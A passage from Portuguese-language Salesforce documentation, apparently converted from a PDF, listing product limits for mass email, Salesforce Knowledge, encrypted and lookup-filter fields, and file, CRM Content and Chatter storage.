- **•** Alertas de uso de sites do Force.com

Quando os alertas por email do fluxo de trabalho se aproximam de certos limites ou os ultrapassam, o Salesforce envia um email de aviso para o usuário do fluxo de trabalho padrão ou para um administrador de sistema ativo, caso o usuário padrão do fluxo de trabalho não esteja definido.





## <span id="page-5447-1"></span>Limites de email em massa

Limites referentes ao envio de emails em massa por edição.

É possível enviar email em massa para, no máximo, 1.000 endereços de email externos por dia, em cada organização, com base no horário de Greenwich (GMT). O número máximo de endereços externos que é possível incluir em cada email em massa depende da sua edição:



Os seguintes limites adicionais se aplicam aos emails em massa.

- **•** Os limites de email únicos e em massa não consideram os endereços exclusivos. Por exemplo, se você tem johndoe@example.com no seu email 10 vezes, isso conta como 10 para o limite.
- **•** É possível enviar um número ilimitado de emails para usuários internos da sua organização, incluindo os usuários do portal.
- **•** Emails em massa podem ser enviados apenas para contatos, contas pessoais, leads e usuários internos da sua organização.
- **•** Nas organizações Developer Edition e organizações avaliando o Salesforce durante o período de teste, a sua organização pode enviar email em massa para não mais do que 10 endereços de email externos por dia. Este limite inferior não se aplica se a sua organização foi criada antes do lançamento do Winter '12 e o email em massa já tiver sido habilitado com um limite maior. Além disso, sua organização pode enviar emails únicos para um máximo de 15 endereços de email por dia.
- <span id="page-5447-0"></span>**•** Você não pode enviar um email em massa usando um modelo de email do Visualforce.

# Limites do Salesforce Knowledge

Limites do Salesforce Knowledge por edição.

O Salesforce Knowledge é uma base de conhecimento para criação e gerenciamento de conteúdo. Os clientes e parceiros poderão acessar artigos, se o Salesforce Knowledge estiver habilitado no Portal de clientes ou no portal do parceiro.



- arquivo .properties. **•** O arquivo .csv e o arquivo .properties devem estar no diretório-raiz.
- **•** O processo de compactação deve preservar a estrutura de pastas e subpastas.
- **•** O nome do arquivo .zip não pode conter caracteres especiais.



# <span id="page-5449-0"></span>Limites de campo

Limites de campos criptografados, mesclados e de fórmula.

## Limites de campos criptografados

 $\mathbf G$ Nota: Estas informações se aplicam à criptografia clássica e não à criptografia de plataforma.

Os seguintes limites se aplicam aos campos criptografados.

- **•** Campos criptografados não estão disponíveis para uso em filtros como exibições de lista, relatórios, campos de resumo de totalização e filtros de regra.
- **•** É possível usar campos criptografados em modelos de email, mas o valor é sempre mascarado, independentemente de você ter ou não permissão para "Exibir dados criptografados".
- **•** Somente o componente <apex:outputField> suporta a apresentação de campos criptografados nas páginas do Visualforce.

## Limites dos filtros de pesquisa

Os filtros de pesquisa são configurações do administrador referentes aos campos de relacionamento de pesquisa, mestre e detalhes e hierarquia.

Os seguintes limites se aplicam aos filtros de pesquisa.

- **•** Os critérios do Filtro de pesquisa não podem fazer referência a esses tipos de campo:
	- **–** Campos de relacionamento referente às atividades
	- **–** Campos do sistema que sempre são somente leitura, como Criado por e Modificado por
	- **–** Campos de relacionamento que suportam filas, como Proprietário do caso e Proprietário do lead
- **•** Cada objeto pode ter até cinco filtros de pesquisa ativos e um número ilimitado de filtros de pesquisa opcionais. Se você alcançar o limite de filtros de pesquisa exigido para um objeto, crie, então, filtros opcionais e use regras de validação para impor a sua regra de negócios quando um usuário salvar.
- **•** Os filtros de pesquisa nos campos de moeda não convertem moedas. Por exemplo, se sua organização usar várias moedas e um critério do filtro de pesquisa for *Receita esperada superior a 100 mil*, a pesquisa mostrará todos os registros com o campo Receita esperada configurado como um valor superior a 100 mil, independentemente da moeda.
- **•** Não é possível usar valores de datas especiais, como "Hoje" ou "Este mês" nos critérios do filtro de pesquisa.
- **•** Não é possível excluir campos que sejam mencionados em um filtro de pesquisa ativo.
- **•** Não é possível alterar o tipo dos campos mencionados por um filtro de pesquisa ativo.
- **•** Os critérios do Filtro de pesquisa não podem fazer referência a esses tipos de campo no objeto de origem:
	- **–** Autonumerado
	- **–** Criptografado
	- **–** Fórmula
	- **–** Área de texto longo
	- **–** Lista de opções de seleção múltipla
	- **–** Resumo de totalização
	- **–** Texto
	- **–** Área de texto
	- **–** URL
- **•** O Preenchimento automático da pesquisa não funciona para pesquisas de usuários com listas suspensas adicionais. Isso se aplica principalmente a organizações que configuraram um portal do parceiro ou um Portal de clientes.
- **•** Nas exibições em lista avançadas, você não pode alterar campos que são referidos pelos critérios do filtro de pesquisa dependente.
- **•** Os filtros de pesquisa não suportam alterações no proprietário em massa. Se os critérios do seu filtro de pesquisa fizerem referência ao campo Proprietário, a execução de uma alteração do proprietário em massa poderá resultar em valores incorretos que não serão percebidos até você tentar salvar o registro.
- **•** Um filtro de pesquisa não pode fazer referência a uma fórmula, se a fórmula fizer referência a campos de mesclagem globais que não são suportados pelo filtro de pesquisa.
- **•** Os critérios do filtro de pesquisa em Nome da conta se aplicam somente às contas comerciais; não às contas pessoais. Por exemplo, se seus critérios do filtro de consulta forem Nome da conta não contiver book, as contas comerciais com "book" no nome, como John's Bookstore, não serão válidas, mas as contas pessoais com "book" no nome, como John Booker, serão válidas e exibidas na caixa de diálogo de pesquisa referente ao campo Conta. Se você precisar filtrar o nome referente a uma conta pessoal, use os campos Nome ou Sobrenome.
- **•** O Salesforce não suporta a edição inline nos modos de exibição de lista para:
	- **–** Campos no objeto de origem que são mencionados em pesquisas dependentes.
	- **–** Campos com pesquisas dependentes.

## Limites dos campos Rich Text Area

O aplicativo móvel trata os campos de rich text area como campos de área de texto longo, que não suporta conteúdo ou imagem em formato HTML. O aplicativo móvel trunca os campos rich text area em 1.000 caracteres, que inclui marcação HTML. Os administradores devem considerar a remoção de campos rich text area dos layouts de página móvel. Se um usuário móvel editar um campo rich text area contendo um entrada de texto existente com mais de 1.000 caracteres, o aplicativo móvel truncará o texto no campo.

## Limites dos campos de resumo da totalização

Os campos de resumo de totalização não estão disponíveis para mapear campos de leads convertidos.

CONSULTE TAMBÉM:

[Campos de mesclagem para fórmulas de objeto cruzado](#page-4246-0)

<span id="page-5451-0"></span>[Campos de mesclagem para regras de validação](#page-4244-0)

[Considerações sobre regras de validação](#page-4084-0)

# Limites de arquivo e armazenamento

Limites do Salesforce Files, CRM Content, Chatter e alocação de armazenamento.

[Limites do Salesforce Files Sync](#page-5452-1) Limites de armazenamento, tamanho do arquivo e sincronização de arquivos. [Limites do Salesforce CRM Content](#page-5452-0) Limites do Salesforce CRM Content por edição. [Limites de arquivo no Chatter](#page-5454-0) Limites de arquivos anexados a uma publicação ou comentário do Chatter. [Limites de armazenamento de dados e arquivos](#page-5455-0)

Limites referentes à alocação de armazenamento por edição do Salesforce e número de usuários na organização.

# <span id="page-5452-1"></span>Limites do Salesforce Files Sync

Limites de armazenamento, tamanho do arquivo e sincronização de arquivos.



## <span id="page-5452-0"></span>Limites do Salesforce CRM Content

Limites do Salesforce CRM Content por edição.

O Salesforce CRM Content pode incluir todos os tipos de arquivo, de apresentações do Microsoft® PowerPoint a arquivos de áudio, arquivos de vídeo, páginas da Web e documentos do Google® . Essa tabela descreve os limites do Salesforce CRM Content por edição.





### Limites de pesquisa do Salesforce CRM Content

A pesquisa suporta vários tipos de arquivo e tem limites em relação ao tamanho de arquivo. Se um arquivo excede o tamanho padrão, o texto dentro dele não é pesquisado, mas o nome do autor, as marcas, a extensão e os campos personalizados do arquivo são.



CONSULTE TAMBÉM:

<span id="page-5454-0"></span>[Limites de pesquisa para documentos](#page-5435-0) [Limites de pesquisa para arquivos no Chatter](#page-5465-0)

## Limites de arquivo no Chatter

Limites de arquivos anexados a uma publicação ou comentário do Chatter.

### Limites do compartilhamento de arquivos

O número máximo de vezes que um arquivo pode ser compartilhado é 100. Isso inclui arquivos compartilhados com pessoas, grupos ou por meio de links. Se um arquivo for privadamente compartilhado e ficar próximo ao número máximo de 100 compartilhamentos, tente tornar o arquivo público publicando-o em seu feed.

### Limites do tamanho de arquivo

A seguir, estão os limites máximos de tamanho para arquivos no Salesforce.



